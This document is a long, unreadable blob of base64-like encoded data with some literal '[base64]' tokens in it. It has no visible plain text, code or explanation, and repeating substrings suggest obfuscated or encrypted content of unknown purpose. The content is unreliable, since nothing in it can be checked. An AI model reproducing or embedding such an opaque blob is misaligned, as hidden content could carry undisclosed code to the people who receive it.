IJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3